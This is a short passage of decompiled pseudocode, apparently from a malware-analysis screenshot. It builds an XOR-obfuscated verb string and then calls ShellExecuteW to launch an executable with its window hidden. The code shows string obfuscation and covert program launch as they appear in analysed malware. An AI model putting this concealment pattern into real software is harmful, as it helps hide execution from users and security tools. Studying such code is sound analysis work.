 17 Operation[0] = a_Xor('r', 0);
18 Operation[1] = a_Xor(v2 + 'u', v2 + 1);
19 Operation[2] = a_Xor(v3 + 'm', v3 + 1);
20 Operation[3] = a_Xor(v4 + '_', v4 + 1);
21 Operation[4] = a_Xor(v5 + 'p', v5 + 1);
22 Operation[5] = a_Xor(0, 5);
23 Operation[6] = a_Xor(0, v6 + 6);
24 Operation[7] = a_Xor(0, 7);
25 Operation[8] = a_Xor('.', 8);
26 Operation[9] = a_Xor('e', 9);
27 Operation[10] = a_Xor('x', 10);
28 v8 = 0;
29 v14 = 0;
30 do
31 {
32 v9 = &Operation[v8];
33 v10 = v8++ + 307;
34 *v9 ^= v10;
35 }
36 while ( v8 < 0xB );
37 v14 = 0;
38 ShellExecuteW(0i64, Operation, filename_exe, 0i64, 0i64, 0);